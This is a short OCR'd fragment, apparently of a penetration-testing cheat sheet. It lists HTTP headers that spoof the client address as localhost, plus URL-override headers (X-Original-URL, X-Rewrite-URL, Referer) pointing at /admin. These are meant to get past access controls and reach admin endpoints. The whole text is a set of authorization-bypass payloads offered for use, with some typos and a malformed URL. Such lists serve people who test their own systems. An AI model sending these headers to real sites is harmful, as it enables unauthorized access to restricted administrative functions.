
X-Real-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Remote-Addr: localhost
X-Remote-IP: 127.0.0.1
Fake Origin - make GET
request to accesible
endpoint with:
X-Original-URL: /admin
X-Override-URL: /admin
X-Rewrite-URL: /admin
Referer: /admin
Also try with absoulte url
https:/domain.com/admin